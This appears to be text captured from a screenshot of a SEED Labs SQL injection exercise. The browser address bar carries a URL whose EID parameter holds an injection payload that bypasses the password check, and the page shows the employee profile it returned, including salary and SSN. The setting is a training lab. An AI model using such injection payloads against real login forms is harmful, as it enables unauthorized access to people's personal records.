 www.seedlabsqlinjection.com/unsafe_credential.php?EID='OR+name+%3D'Alice'%23&Password=
Google
Most Visited
Getting Started
Seed Labs
LOG OFF
Alice Profile
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Edit Profile
Copyright © SEED LABs